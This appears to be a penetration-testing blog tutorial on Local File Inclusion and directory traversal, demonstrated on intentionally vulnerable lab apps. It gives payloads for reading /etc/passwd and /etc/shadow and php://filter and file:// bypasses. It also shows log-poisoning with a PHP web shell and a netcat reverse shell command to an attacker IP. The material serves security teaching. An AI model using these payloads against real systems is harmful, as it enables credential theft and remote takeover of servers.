
Hey Folks, In this tutorial we will move to the next OWASP TOP 10 vulnerability called “Local File Inclusion“. Local File Inclusion (LFI) also known as path traversal vulnerability from which we can get the information of application code and data from web server, credentials for back-end system, and sensitive files like: /etc/passwd, /etc/shadow etc. Typically In most cases, vulnerabilities in the web arise due to lack of adequate filters or improper input validation and the same thing that we have to face in this vulnerability. So let’s see how vulnerability arises, how can we mitigate it and how can we take advantage of this vulnerability.
Lets take a look 🙂 !!
What is LFI ( Local File Inclusion ) Vulnerability ?
A File Inclusion Vulnerability is a type of web vulnerability that is most commonly found in web applications The LFI vulnerability allows an attacker to read the system’s files from a web server. Basically the web application uses the file PHP function to print the contents of a particular file to the current web page which is not the issue 🙂 !! The point is that the developer uses its simple logic to implement the feature on the web application that’s why attackers take advantage of them by abuse the security. To understand the whole scenario you have to read the entire article but through the image below you will come to know about this vulnerability.

Before going ahead we think you should know about some php function and their work because these are very much associate in order to exploit this vulnerability. It is not difficult to understand, so you can go here and understand by yourself.
There are two main types of file inclusion vulnerabilities found in a web application.
- Local File Inclusion – If the web application is vulnerable to LFI vulnerability, then attacker can only access the server side existing files neither of execute any command on the web server remotely.
- Remote File Inclusion – The vulnerability allow an attcker to inject any payload or execute any arbitrary command on the web applcation remotely.
But in this article we will discuss only the local file inclusion vulnerability and important topics related to it. Let us see how we can contribute to better explain you?.
Basic Local File Inclusion
Basic Local file inclusion vulnerability occurs due to badly written the source code of web application. We are using the XVWA vulnerable application to demonstrate this vulnerability that you can configure yourself by going here. The web application gives us a button to read the contents of another file. We just click on it.

When we click the button, the php function takes the path of the file and prints it on the current web page. The file parameter is used to execute the entire process. Hmm :)!! Lets do the manipulation.


As you now that the “/etc/passwd” file has contains a list of the system accounts, hence we’ll just change the “readme.txt” to “/etc/passwd /” to check the vulnerability.
1 | http://localhost/xvwa/vulnerabilities/fi/?file=/etc/passwd |

After manipulation we got the green signal from the web application which means that we get the list of system accounts on the web browser after locating the file.
As you can see there is no sufficient filtering available, even web applications are taking user input through the variable $file function and executing it directly without identifying validation.

Opps 😥 !! Why are we getting error when executing “/etc/shadow” file on web application. Let’s see why this is happening?
1 | http://localhost/xvwa/vulnerabilities/fi/?file=/etc/shadow |

Got it 🙂 !! As you can see the “/etc/passwd” file already has readable permission for other users due to which we are able to read the file through browser. But we will allow and check if it works?

Done 🙂 !! The results comes very impressive and as you can see we are now able to read the “/etc/shadow” file of the web server.
PHP Filter Wrapper
The PHP filters wrapper, which allows us to apply one or more file transforms to a file input or output. You can see below that when we click on the Go button, the following parameters appear on the URL of which we’ll use to find the LFI vulnerability.

Opps 🙂 !! We fails when we execute the same on command on here due to increase security configuration. “Those who try never give up” with these famous lines in mind we try to find this vulnerability again. Sometimes we are unable to find LFI vulnerabilities with normal payloads so we need add some PHP fillers to get exact output.


WOW 🙂 !! Again we got success and you can also see that the web application introduces the details of all the user accounts and groups on the browser after executing the payload.
1 | http://localhost/bWAPP/rlfi.php?language=php://filter/resource=/etc/passwd&action=go |
Let’s take another scenario where the web application uses file parameters to introduce any specific file and folder.

Heheh 🙂 !! When we try to get the output through our normal payload then we get the following result, which means blank with error. It shows something file error, lets try analysis the source code.

The developer has not tried much because still the attacker can misuse security by using the variable $file parameters in our command.

Great 🙂 !! Again and again we succeeded and this time also we have bypassed the security again and the web application gives us the details we want.
1 | http://localhost/DVWA/vulnerabilities/fi/?page=file:///etc/passwd |
Directory Traversal
A path traversal attack (also known as directory traversal) allow an attacker to access files and directories that are stored outside the web root folder by manipulating variables that reference files with “dot-dot-slash (../)” sequences.


Nice Try 🙂 !! Observe the given image, where a directory parameter is given from where we can access the exact location of the directory and obtain the list of files through dot-slash (../) views.


Alright :- !! After the second attempt we succeeded and we have found all the files of the current “/etc/” directory on the browser.
1 | http://localhost/bWAPP/directory_traversal_2.php?directory=../../../../etc/ |
If the web application is vulnerable to the Local File Inclusion or Directory Traversal vulnerability then attacker can perform these following type of attack.
- Remote Code Execution (RCE)
- Cross-site Scripting (XSS)
- Denial of Service (DOS)
RCE Through LFI

We need to make some modifications in the web server configuration to perform remote code execution attack through local file inclusion vulnerability. The scenario will be very simple and as we know the logs are generated on each request of the client and saved in a specific folder, thus we will take advantage of this and send our malicious php code to the web server through the burpsuite tool. But how is this possible? As you can see in the image below we change the permission of the log file so that the attacker can read the log file from the browser if the web application would be vulnerable to LFI vulnerability. Just do it and see what we do ahead.
1 | chmod u rwx /var/log/apache2/ |

Now you can see that we are able to dump the log file from the browser.
Fire up the burpsuite tool, set the proxy and intercept the request to modify it. The request will look like below when you will intercept it.


Now we will just add the following php code in between the User-Agent that will give us the cmd shell of the web server.
1 | <?php system($_GET['cmd']); ?> |

Nice 🙂 !! Finally it happened that we thought and as we get all the file list after executing the following command. Now we have a cmd shell of the web server, through which we can execute arbitrary commands directly on the web server.
1 | http://localhost/bWAPP/rlfi.php?language=/var/log/apache2/access.log&cmd=ls&action=go |


It is time to get the web server’s meterpreter shell by executing the following netcat reverse shell.
1 | http://localhost/bWAPP/rlfi.php?language=/var/log/apache2/access.log&cmd=nc 192.168.1.11 444 -e /bin/bash&action=go |
Done 🙂 !! Finally the netcat shell has come here and now we can do anything we want to do.
Now we will discuss ways through which we can automatically exploit file inclusion vulnerabilities without doing too much effort.
LFISuite

LFISuite, an open source local file inclusion scanner and exploiter that is written in Python. For the demonstration we will use the XVWA vulnerable web application. But its not an pre installed tool, hence you have to configure from itself by using the following command. When we start the interface of the tool look like given image, in which we choose only the scanning option to find vulnerability. After that it is up to you whether you want to use tor proxy or not. Done 🙂 !! Just enter the location of vulnerable parameter and it will use various combinations of payloads to identify the vulnerability.
1 2 3 | git clone https://github.com/D35m0nd142/LFISuite.git cd LFISuite/ python lfisuite.py |
As you can see the tool works and we have also got various payload lists through which we can exploit the LFI vulnerability.


Now just we use the CURL command to get the result on the terminal.
1 | curl -I http://localhost/xvwa/vulnerabilities/fi/?file=../../../../../../etc/passwd |
Modify Hackbar V2.9
If you want to do penetration testing on web applications then you can also take help of these modified extension. To setup you need to install Cyberfox browser on your system from here. After installation, you will have to download the extension from here and install it yourself.

Nice 🙂 !! It look amazing and the interface of this tool will look like below after successfully configuring it. In addition, you can see that almost all payloads are available for all types of vulnerabilities.
